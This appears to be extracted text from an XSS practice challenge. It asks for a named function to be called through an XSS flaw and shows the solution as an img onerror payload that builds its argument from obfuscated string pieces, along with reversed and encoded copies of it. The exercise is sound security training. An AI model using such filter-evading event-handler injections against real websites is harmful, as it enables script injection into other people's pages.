 Challenge: call the braveSuperHero function with argument viaq7ed38yz (string) by exploiting the XSS vulnerability.
))(esaCrewoLot.'Z'+'y'+)4+4(+'3de7q'+)(esaCrewoLot.'A'+'iv'(oreHrepuSevarb"=rorreno"z
KSkoZXNhQ3Jld29Mb3QuJ1onKyd5JyspNCs0KCsnM2RlN3EnKykoZXNhQ3Jld29Mb3QuJ0EnKydpdicob3JlSHJlcHVTZXZ
View HTML source
View DOM
<!DOCTYPE html>
<html>
  <head>
    <title>Hello world</title>
  </head>
  <body>
    <img src="z"onerror="braveSuperHero('vi'+'A'.toLowerCase()+'q7ed3'+(4+4)+'y'+'Z'.toLowerCase())" />
  </body>
</html>